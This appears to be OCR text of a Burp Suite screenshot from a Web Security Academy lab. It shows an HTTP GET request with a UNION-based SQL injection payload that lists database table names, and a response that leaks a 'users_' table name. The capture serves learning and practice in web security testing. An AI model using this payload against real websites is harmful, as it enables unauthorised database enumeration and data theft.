 Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'UNION+SELECT+table_name,+NULL+FROM+information_schema.tables+WHERE+table_
schema+%3d+'public'-- HTTP/2
2 Host: 0a5100d004bdb4b080ea674d001e00e9.web-security-academy.net
3 Cookie: session=Il01jX0ajI0iw6q63KcXzwqFyPt1TZbK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5100d004bdb4b080ea674d001e00e9.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
if you want to take advantage of this
fabulously wonderful new way to present
your gifts.
81 Get in touch, tell us what you need to be
wrapped, and we can give you an estimate
within 24 hours. Let your funky originality
extend to all areas of your life. We love
every project we work on, so don&apos;t
delay, give us a call today.
</td>
82 </tr>
83 <tr>
84 <th>
users_sktknn
</th>
85 </tr>
86 <tr>
87 <th>
Snow Delivered To Your Door
</th>
88 <td>